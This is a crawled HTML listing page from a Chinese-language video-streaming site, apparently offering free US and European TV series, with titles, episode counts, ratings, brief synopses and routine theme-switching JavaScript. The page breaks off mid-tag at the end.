

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.djhebei.com/list/334.html
body_size: 16481
content:
<!DOCTYPE html><html><head><title>好看的高清欧美剧_免费欧美剧全集_第1页 - 星辰影院</title><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.djhebei.com","wapurl":"www.djhebei.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/loading.js"></script><script src="/template/conch/asset/js/parts/jquery.adaptive.js"></script></head><body><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220510-1/fa116c8efe9c91eef2229f8b270ab1a3.png);" href="/">星辰影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20220510-1/fa116c8efe9c91eef2229f8b270ab1a3.png);" href="/">星辰电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/list/31.html">电影</a></li><li class="active"><a href="/list/32.html">电视剧</a></li><li><a href="/list/34.html">动漫</a></li><li><a href="/list/33.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/hot.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">-</span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/list/31.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/list/32.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/list/34.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/list/33.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/hot.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星辰影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E9%86%89%E6%8B%B3%E8%8B%8F%E4%B9%9E%E5%84%BF.html" rel="nofollow"><span class="hot_name">醉拳苏乞儿</span></a></li><li><a href="/search/wd/%E7%BC%A9%E5%B0%8F%E4%BA%BA%E7%89%B9%E6%94%BB%E9%98%9F.html" rel="nofollow"><span class="hot_name">缩小人特攻队</span></a></li><li><a href="/search/wd/%E4%B8%8D%E7%9C%A0%E4%B9%8B%E5%A4%9C.html" rel="nofollow"><span class="hot_name">不眠之夜</span></a></li><li><a href="/search/wd/%E7%BB%85%E5%A3%AB%E4%BB%AC.html" rel="nofollow"><span class="hot_name">绅士们</span></a></li><li><a href="/search/wd/%E4%B9%94%E4%B9%94%E7%9A%84%E5%BC%82%E6%83%B3%E4%B8%96%E7%95%8C.html" rel="nofollow"><span class="hot_name">乔乔的异想世界</span></a></li></ul></div></div></div></div><div class="container"><div class="vod_row tit_up"><div class="pannel clearfix"><div class="pannel_head clearfix"><span class="pull_right">共有&nbsp;<em class="mac_total"></em>&nbsp;部欧美剧</span><h1 class="title">高清欧美剧全集</h1><a class="text_muted pull_left" href="/class/334.html">筛选<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/v/161853.html" title="塔尔萨之王" class="text_muted">塔尔萨之王</a><span class="split_line"></span><a href="/v/162056.html" title="星期三" class="text_muted">星期三</a><span class="split_line"></span><a href="/v/164872.html" title="行尸走肉 第十一季" class="text_muted">行尸走肉 第十一季</a></span></div><ul class="vodlist vodlist_wi clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/235499.html" title="匹兹堡医护前线第二季" data-original="https://pic.youkupic.com/upload/vod/20260109-1/38e220c71f6d0f955dea075b23f3454d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/235499.html" title="匹兹堡医护前线第二季">匹兹堡医护前线第二季</a></p><p class="vodlist_sub">第二季故事发生在第一季结局的10个月后，时间线为一个美国独立纪念日的周末。</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/234843.html" title="换挡第二季" data-original="https://pic.youkupic.com/upload/vod/20251227-1/f19a062d3ad933b64e02fe68e672b7a9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/234843.html" title="换挡第二季">换挡第二季</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;美国&nbsp;/&nbsp;喜剧,美国</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/229763.html" title="芝加哥急救第十一季" data-original="https://pic.youkupic.com/upload/vod/20251011-1/0ed71d05dc3cba9957b40978ec06339c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至09集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/229763.html" title="芝加哥急救第十一季">芝加哥急救第十一季</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;美国&nbsp;/&nbsp;斯蒂文·韦伯,洁西·斯克拉姆,卢克·米切尔,莎拉·拉莫斯</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/235918.html" title="凡妇俗女" data-original="https://pic.youkupic.com/upload/vod/20260115-1/acd6e54d58482935e634a8b5dddb1bd1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/235918.html" title="凡妇俗女">凡妇俗女</a></p><p class="vodlist_sub">20世纪70年代，美国驻莫斯科大使馆的两名女秘书在丈夫遇害后成为中央情报局特工，揭露了这场悲剧背后隐藏的冷战阴谋。</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/229762.html" title="芝加哥烈焰第十四季" data-original="https://pic.youkupic.com/upload/vod/20251011-1/e5df6c7ee8ea46d4f30e129e9a897260.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第09集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/229762.html" title="芝加哥烈焰第十四季">芝加哥烈焰第十四季</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;美国&nbsp;/&nbsp;美国</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/229761.html" title="芝加哥警署第十三季" data-original="https://pic.youkupic.com/upload/vod/20251011-1/b1e43d9d3914a37c24cb151a7fa2bc0f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第09集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/229761.html" title="芝加哥警署第十三季">芝加哥警署第十三季</a></p><p class="vodlist_sub">Voight teams up with an unlikely ally to take a killer off the streets whil</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/235388.html" title="神探特伦特第四季" data-original="https://pic.youkupic.com/upload/vod/20260107-1/c851d9dd5ea276af7c0a5565702e52b7.png" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/235388.html" title="神探特伦特第四季">神探特伦特第四季</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;美国&nbsp;/&nbsp;美国</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/235389.html" title="菜鸟老警第八季" data-original="https://pic.youkupic.com/upload/vod/20260107-1/e3013c2e20bb72b1c185e390723d2581.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/235389.html" title="菜鸟老警第八季">菜鸟老警第八季</a></p><p class="vodlist_sub">The world&#39;s oldest new cop will soon be back for more adventures with t</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/235287.html" title="良药苦口" data-original="https://pic.youkupic.com/upload/vod/20260105-1/5f00cdbd3554152f473aac5cf1ac9875.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/235287.html" title="良药苦口">良药苦口</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;美国&nbsp;/&nbsp;乔西·查尔斯,克莉·奇奇诺,迈克尔·波茨,John,Quilty,卡特·辛普,Alexandra,Sica,Leah,Janae,Thomas</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/228099.html" title="潜能探案组第二季" data-original="https://pic.youkupic.com/upload/vod/20250917-1/1c28fc36417b8a28593d7ca35039c0c2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第09集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/228099.html" title="潜能探案组第二季">潜能探案组第二季</a></p><p class="vodlist_sub">高智商单亲妈妈摩根（凯特琳·奥尔森 饰），重返犯罪现场大展身手。警局新队长登场 + 潜藏暗处的“游戏制作大师”，究竟摩根是否能对抗威胁、突破重重案件？</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/234153.html" title="辐射第二季" data-original="https://pic.youkupic.com/upload/vod/20251217-1/67cfc88a8dc091d5229ff47ffe2d587e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第05集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/234153.html" title="辐射第二季">辐射第二季</a></p><p class="vodlist_sub">第二季将延续第一季结局的故事，带领观众穿越莫哈韦荒原，到达世界末日后的城市新维加斯。</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/233710.html" title="波西·杰克逊第二季" data-original="https://pic.youkupic.com/upload/vod/20251210-1/631cf1047c32fe172e62fa4c2573ea3d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第07集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/233710.html" title="波西·杰克逊第二季">波西·杰克逊第二季</a></p><p class="vodlist_sub">背负混血营的命运，波西·杰克森踏上勇闯妖魔之海旅程，誓言找回传说中的金羊毛守护营地。他与安娜贝斯、克蕾莎还有独眼巨人弟弟泰森联手出击。</p></div></li><li class="vodlist_item num_13"><a class="vodlist_thumb lazyload" href="/v/232033.html" title="皇家棕榈第二季" data-original="https://pic.youkupic.com/upload/vod/20251112-1/adc7d728e2cf7f3dcd53dac66eeb3cf1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/232033.html" title="皇家棕榈第二季">皇家棕榈第二季</a></p><p class="vodlist_sub">Apple TV+续订《皇家棕榈》第二季。</p></div></li><li class="vodlist_item num_14"><a class="vodlist_thumb lazyload" href="/v/230070.html" title="紧急呼救第九季" data-original="https://pic.youkupic.com/upload/vod/20251015-1/1cec6b1c8685ad0ee0da42b610febf36.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第07集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/230070.html" title="紧急呼救第九季">紧急呼救第九季</a></p><p class="vodlist_sub">史上最疯狂的救援任务要开始，本季救援团队会穿上宇航服，飞到太空，迎战前所未有的宇宙危机。</p></div></li><li class="vodlist_item num_15"><a class="vodlist_thumb lazyload" href="/v/235781.html" title="爱入歧途第三季" data-original="https://pic.youkupic.com/upload/vod/20260113-1/c4b4a41579eb93dd2d9c1a0be5a148c4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/235781.html" title="爱入歧途第三季">爱入歧途第三季</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;美国&nbsp;/&nbsp;格蕾丝·范帕滕,杰克逊·怀特,凯瑟琳·梅塞尔,斯潘塞·豪斯,索尼娅·梅纳,布兰登·库克,Alicia,Crowder,Costa,D'Angelo,艾</p></div></li><li class="vodlist_item num_16"><a class="vodlist_thumb lazyload" href="/v/229454.html" title="法律与秩序：特殊受害者第二十七季" data-original="https://pic.youkupic.com/upload/vod/20251007-1/992611d711b6b2265fb5fa524484f0f0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第09集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/229454.html" title="法律与秩序：特殊受害者第二十七季">法律与秩序：特殊受害者第二十七季</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;美国&nbsp;/&nbsp;玛莉丝卡·哈吉塔</p></div></li><li class="vodlist_item num_17"><a class="vodlist_thumb lazyload" href="/v/235773.html" title="失忆医生第二季" data-original="https://pic.youkupic.com/upload/vod/20260113-1/019ed9cfe871b5c291ec7d24389ae201.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/235773.html" title="失忆医生第二季">失忆医生第二季</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;美国&nbsp;/&nbsp;莫莉·帕克,奥玛尔·梅特瓦利,乔恩-迈克尔·埃克尔,阿米拉·万恩,安雅·班纳吉,帕特里克·R·沃克,夏洛特·方丹-雅尔丁,阿莱克斯·费尔南德斯,Cla</p></div></li><li class="vodlist_item num_18"><a class="vodlist_thumb lazyload" href="/v/230069.html" title="绝妙心灵第二季" data-original="https://pic.youkupic.com/upload/vod/20251015-1/91bced593fde180e6a7fb2d70698e554.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/230069.html" title="绝妙心灵第二季">绝妙心灵第二季</a></p><p class="vodlist_sub">NBC续订《绝妙心灵》第二季。</p></div></li><li class="vodlist_item num_19"><a class="vodlist_thumb lazyload" href="/v/235591.html" title="赤裸真相" data-original="https://pic.youkupic.com/upload/vod/20260110-1/c4b945bf154da2411505ad4fea12259b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/235591.html" title="赤裸真相">赤裸真相</a></p><p class="vodlist_sub">十名男子入住一家同性恋天体度假村，却接连遭遇离奇死亡。随着幸存者数量不断减少，猜忌与暴力逐渐蔓延，众人互相指责攻击，上演一场充满刻薄与背叛的生存之战。</p></div></li><li class="vodlist_item num_20"><a class="vodlist_thumb lazyload" href="/v/229585.html" title="小学风云第五季" data-original="https://pic.youkupic.com/upload/vod/20251009-1/2d4e4a22a70fc58f621cdb069fe5f875.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第09集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/229585.html" title="小学风云第五季">小学风云第五季</a></p><p class="vodlist_sub">“Abbott Elementary” has made it to the fifth grade.</p></div></li><li class="vodlist_item num_21"><a class="vodlist_thumb lazyload" href="/v/235710.html" title="投行风云第四季" data-original="https://pic.youkupic.com/upload/vod/20260112-1/108ea7bca298100e6bcfa53f41c1571f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/235710.html" title="投行风云第四季">投行风云第四季</a></p><p class="vodlist_sub">作为Pierpoint毕业生，Harper与Yasmin正处于事业巅峰，过上了当初追求的生活。当一家备受瞩目的金融科技新星横空出世，两人被卷入一场高风</p></div></li><li class="vodlist_item num_22"><a class="vodlist_thumb lazyload" href="/v/235134.html" title="夜班经理第二季" data-original="https://pic.youkupic.com/upload/vod/20260102-1/39924ea6a070bc9a409057c430f4e937.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/235134.html" title="夜班经理第二季">夜班经理第二季</a></p><p class="vodlist_sub">第二季的故事发生在第一季结束八年后，军情六处的特工乔纳森·派恩（汤姆·希德勒斯顿 饰）以为自己彻底埋葬了过去，如今他的化名叫作亚历克斯·古德温，在伦敦</p></div></li><li class="vodlist_item num_23"><a class="vodlist_thumb lazyload" href="/v/232283.html" title="石油天王第二季" data-original="https://pic.youkupic.com/upload/vod/20251116-1/68fcb843aacef3215e34ba84119a4114.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第09集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/232283.html" title="石油天王第二季">石油天王第二季</a></p><p class="vodlist_sub">Paramount+续订第二季。</p></div></li><li class="vodlist_item num_24"><a class="vodlist_thumb lazyload" href="/v/235580.html" title="猎捕行动第二季" data-original="https://pic.youkupic.com/upload/vod/20260110-1/61a9e35d11e55f07c50dd4fa5570111f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/235580.html" title="猎捕行动第二季">猎捕行动第二季</a></p><p class="vodlist_sub">NBC续订《猎捕行动》第二季。</p></div></li><li class="vodlist_item num_25"><a class="vodlist_thumb lazyload" href="/v/229759.html" title="实习医生格蕾第二十二季" data-original="https://pic.youkupic.com/upload/vod/20251011-1/27a08789aa89919e3ae6b21d980c998b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第07集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/229759.html" 